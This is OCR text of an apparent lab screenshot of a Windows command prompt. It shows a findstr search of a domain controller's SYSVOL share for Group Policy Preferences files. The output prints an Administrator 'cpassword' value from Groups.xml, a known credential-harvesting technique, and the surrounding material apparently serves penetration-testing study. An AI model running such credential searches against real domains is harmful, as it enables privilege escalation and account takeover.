 Select C:\Windows\system32\cmd.exe
C:\Users\b0x>
C:\Users\b0x>
C:\Users\b0x>set user
USERDNSDOMAIN=DC3.INDISHELL.LAB
USERDOMAIN=DC3
USERNAME=b0x
USERPROFILE=C:\Users\b0x
findstr command to search whether groups.xml file is
present in SYSVOL directory of the DC machine or
not.
C:\Users\b0x>
C:\Users\b0x>findstr /S cpassword \\DC3\sysvol\*.xml
\\DC3\sysvol\dc3.indishell.lab\Policies\{7540E18E-2779-4B58-991C-5CEB7EC20B27}\Machine\Preferences\Groups\Groups.xml:<Gr
oups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Administr
ator" image="2" changed="2018-09-19 18:01:56" uid="{E8A40729-45A4-4FFD-8496-6B56B64B8F54}"><Properties action="U" newNam
e="" fullName="" description="" cpassword="5oQWFW21TsKZNFJoXslyo5r1aFohs/NG8J9f3b5nSww" changeLogon="1" noChange="0" nev
erExpires="0" acctDisabled="0" userName="Administrator"/></User>
C:\Users\b0x>